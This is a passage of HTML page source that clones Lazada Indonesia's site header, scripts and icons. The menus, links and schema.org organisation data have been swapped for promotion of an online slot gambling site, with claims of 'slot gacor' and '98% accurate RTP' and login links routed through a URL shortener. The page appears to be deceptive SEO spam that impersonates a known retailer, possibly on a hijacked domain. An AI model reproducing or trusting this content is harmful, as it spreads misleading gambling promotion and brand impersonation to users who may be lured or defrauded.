108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
    </symbol>
    <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
      <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
    </symbol>
    <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
      <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
      <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
    </symbol>
    <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
      <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
    </symbol>
    <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
      <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
    </symbol>
    <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
      <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
    </symbol>
    <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
      <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
      <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
      <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
      <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
      <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
    </symbol>
    <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
      <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
    </symbol>
    <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
      <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
      <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
    </symbol>
    <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
      <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
    </symbol>
    <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
      <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
    </symbol>
  </svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
    <script type="text/javascript">
      try {
        if (typeof window === "object") {
          window.CROSSIMAGE_GRAYSCALE_RULE = {
            "id-live-01.slatic.net": "id-test-11.slatic.net",
            "id-live-02.slatic.net": "id-test-11.slatic.net",
            "id-live-03.slatic.net": "id-test-11.slatic.net",
            "id-live.slatic.net": "id-test-11.slatic.net",
          };
          window.crossimageConfig = {
            quality: "q80",
          };
        }
      } catch (error) {
        console.log("CROSSIMAGE CONFIG ERROR");
      }
    </script>
  </div>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "slot online",
        "alternateName": "slot online",
        "url": "https://Slot Onlinego.xyz/",
        "logo": "asset/logo.webp",
        "description": "Rasakan sensasi bermain di slot online, situs slot online gacor dengan RTP 98% akurat! Menang besar setiap hari dan nikmati fitur slot terbaik 2025! hanya di situs kami hari ini.",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Jl. H. M. Arsyad No.47, RT.7/RW.11, Palmerah, Kec. Palmerah, Kota Jakarta Barat, Daerah Khusus Ibukota Jakarta 11480, Indonesia",
            "postOfficeBoxNumber": "11480",
            "addressLocality": "Kota Jakarta Selatan",
            "addressRegion": "Daerah Khusus Ibukota Jakarta",
            "postalCode": "11480",
            "addressCountry": "Indonesia"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+628396512234963",
            "contactType": "customer service",
            "areaServed": "ID",
            "availableLanguage": "Indonesia"
        },
        "sameAs": [
        "https://t.me/Slot Onlinechannel/Telegram",
        "https://api.whatsapp.com/send?phone=6281328289376&text=&source=&data=#/WhatsApp",
        "https://www.facebook.com/Slot Onlineofficiall/Facebook",
        "https://www.instagram.com/Slot Online_officiall/Instagram",
        "https://direct.lc.chat/13158936/",
        "https://Slot Onlinego.xyz/slot online"
        ]
    }
    
</script>
<script type="application/ld+json">
{
    "@type": "BreadcrumbList",
    "@id": "https://vectorice.com/#breadcrumb",
    "itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://vectorice.com"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "slot online",
        "item": "https://vectorice.com/"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "Situs slot online",
        "item": "https://vectorice.com/"
    }
    ]
}
</script>
  <script>
    window.__bl = {};
    (window._blReport = function(e, t) {
      window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
    }),
    window.addEventListener("error", function(e) {
        _blReport("error", [e.error, e]);
      }),
      window.addEventListener("unhandledrejection", function(e) {
        "[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
      });
  </script>
  <script>
    window.g_config = window.g_config || {};
    window.g_config.regionID = "ID";
    window.g_config.language = "id";
  </script>
  <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
  <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
  <script>
    window.g_config = window.g_config || {};
    window.g_config.loadedCss = window.g_config.loadedCss || [];
    window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
  </script>
  <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
    <script>
      (function() {
        try {
          if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
            return;
          }
          var get_cookie = function(sName) {
            var sRE = "(?:; )?" + sName + "=([^;]*);?";
            var oRE = new RegExp(sRE);
            if (oRE.test(document.cookie)) {
              var str = decodeURIComponent(RegExp["$1"]) || "";
              if (str.trim().length > 0) {
                return str;
              } else {
                return "-";
              }
            } else {
              return "-";
            }
          };
          var getRand = function() {
            var page_id = get_cookie("cna") || "001";
            page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
            page_id = page_id.substring(0, 16);
            var d = new Date().getTime();
            var randend = [page_id, d.toString(16)].join("");
            for (var i = 1; i < 10; i++) {
              var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
              randend += _r;
            }
            randend = randend.substr(0, 42);
            return randend;
          };
          var pageid = getRand();
          var aq = window.aplus_queue || (window.aplus_queue = []);
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }],
          });
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }],
          });
          // 兼容老版本aplus
          var gq = window.goldlog_queue || (window.goldlog_queue = []);
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }],
          });
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }],
          });
          window.aplusPageIdSetComplete = true;
        } catch (err) {
          console.error(err);
        }
      })();
    </script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
    <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
    <script>
      window.g_config = window.g_config || {};
      window.g_config.voyagerVersion = "2";
      window.g_config.voyagerEnv = "product";
      window.g_config.channel = "pdp";
      window.g_config.showPcSearchboxHotWords = true;
    </script>
    <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
      <div class="lzd-header" data-spm="header" data-tag="links">
        <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
          <div class="lzd-header-content">
            <div class="lzd-links-bar" id="topActionLinks">
              <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                  <a class="highlight" target="_blank" href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                <div class="top-links-item" id="topActionFeedback">
                  <a target="_blank" href="https://vectorice.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">slot online</a>
                </div>
                <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                  <span><a href="https://vectorice.com/">AGEN SLOT</a></span>
                  <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                    <div class="top-popup-content lzd-download-content">
                      <div class="get-the-app-scope">
                        <div class="get-the-app">
                          <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                          <div class="get-the-app-promotion">
                            <div class="get-the-app-lazada-qr-wrap">
                              <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://etsi-restaurant.com/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
                              <img class="get-the-app-lazada-qr" src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="barcode lazada" />
                            </div>
                            <div class="promotion-text">
                              <a href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                <div class="get-the-app-download-text">
                                  <p>SLOT ONLINE</p>
                                  <ul>
                                    <li>AGEN SLOT</li>
                                    <li>SITUS SLOT ONLINE</li>
                                    <li>SITUS SLOT88</li>
                                    <li>SLOT GACOR</li>
                                    <li>AGEN SLOT ONLINE</li>
                                    <li>SITUS SLOT GACOR</li>
                                  </ul>
                                </div>
                              </a>
                            </div>
                          </div>
                          <form class="get-the-app-form" id="topActionDownloadForm">
                            <div class="top-input-wrap get-the-app-input-wrap">
                              <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off" />
                              <button class="top-button button-submit" id="txt-submit">
                                <i class="icon icon-arrow-on-button"></i>
                              </button>
                            </div>
                          </form>
                          <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link </span></div>
                          <div class="error-message" id="topActionDownloadErrorMsg"></div>
                          <div class="app-stores">
                            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                              <i class="app-apple"></i>
                            </a>
                            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                              <i class="app-google"></i>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="top-links-item" id="topActionSell">
                  <a class="black" href="https://vectorice.com/">SLOT ONLINE</a>
                </div>
                <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                  <span><a href="https://vectorice.com/">SITUS SLOT</a></span>
                  <div class="lzd-customcare-popup top-popup-wrap">
                    <div class="top-popup-content l-customcare-content">
                      <ul class="care-list">
                        <li class="care-item">
                          <a href="//www.lazada.co.id/helpcenter/" class="care-item-anchor">
                            <span class="care-icon help-center"> </span> Pusat Bantuan </a>
                        </li>
                        <li class="care-item">
                          <a href="//www.lazada.co.id/helpcenter/payments/" class="care-item-anchor">
                            <span class="care-icon order-payment"> </span> Order &amp; Pembayaran </a>
                          <a href="//www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                        </li>
                        <li class="care-item">
                          <a href="//www.lazada.co.id/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                            <span class="care-icon shipping-delivery"> </span> Pengiriman </a>
                        </li>
                        <li class="care-item">
                          <a href="//www.lazada.co.id/helpcenter/returns/" class="care-item-anchor">
                            <span class="care-icon returns-refunds"> </span> Pengembalian Barang &amp; Dana </a>
                        </li>
                        <li class="care-item">
                          <div class="care-item-anchor">
                            <span class="care-icon chat"></span>
                            <span class="care-title">Hubungi kami di</span>
                            <span class="--js-csc-trigger">
                              <a href="javascript:;"> Live Chat (24 Jam) </a>
                            </span>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                  <span><a href="https://vectorice.com/">SLOT GACOR</a></span>
                  <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                    <div class="top-popup-content lzd-track-content">
                      <div id="topActionMyLastOrder"></div>
                      <div class="track-title">Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!</div>
                      <form class="track-order-form" id="topActionTrackForm">
                        <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                        <div class="top-input-wrap track-order-input-wrap">
                          <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input" />
                          <button type="button" class="top-button button-submit">
                            <i class="icon icon-arrow-on-button"></i>
                          </button>
                        </div>
                        <p class="track-order-more-text"> Untuk bantuan silakan,<a href="//www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                        </p>
                      </form>
                      <div class="error-message" id="topActionTrackErrorMsg"></div>
                    </div>
                  </div>
                </div>
                <div class="top-links-item" id="anonLogin">
                  <a href="https://t.ly/45duQbIJGvS5" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #001174;">LOGIN</a>
                </div>
                <div class="top-links-item grey" id="anonSignup">
                  <a href="https://t.ly/45duQbIJGvS5" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #001174;">DAFTAR</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
                  <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                    <div class="top-popup-content lzd-account-content">
                      <ul class="account-list">
                        <li class="account-item">
                          <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor"> <span class="account-icon test manage-account"></span>Panel Akun </a>
                        </li>
                        <li class="account-item">
                          <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor"> <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                        </li>
                        <li class="account-item">
                          <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor"> <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                        </li>
                        <li class="account-item">
                          <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor"> <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                        </li>
                        <li class="account-item">
                          <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor"> <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                        </li>
                        <li class="account-item">
